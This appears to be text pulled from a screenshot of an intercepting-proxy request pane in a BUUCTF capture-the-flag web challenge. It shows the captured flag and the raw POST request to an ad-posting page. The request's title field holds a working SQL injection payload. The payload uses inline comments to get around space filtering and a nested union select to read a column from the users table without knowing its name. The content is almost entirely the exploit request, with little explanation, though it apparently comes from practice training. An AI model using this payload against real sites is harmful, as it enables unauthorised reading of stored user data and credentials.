 广告详情
广告名
flag{08c0194c-0ab0-421c-a183-36d851d86b17}
Go
Cancel
<
>
Request
Raw
Params
Headers
Hex
POST /addads.php HTTP/1.1
Host: e8c07a34-3f8b-4d4e-923e-d00f8a13ff7d.node3.buuoj.cn
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 228
Origin: http://e8c07a34-3f8b-4d4e-923e-d00f8a13ff7d.node3.buuoj.cn
Connection: close
Referer: http://e8c07a34-3f8b-4d4e-923e-d00f8a13ff7d.node3.buuoj.cn/addads.php
Cookie: PHPSESSID=a6d6046b429c5f705b9648958b397591
Upgrade-Insecure-Requests: 1
title=title=ad'/**/union/**/select/**/1,(select/**/a.3/**/from/**/(select/**/1,2,3/*
*/union/**/select/**/*/**/from/**/users)a/**/limit/**/1,1),3,4,5,6,7,8,9,10,11,12,13
,14,15,16,17,18,19,20,1,'1&content=1&ac=add&content=1&ac=add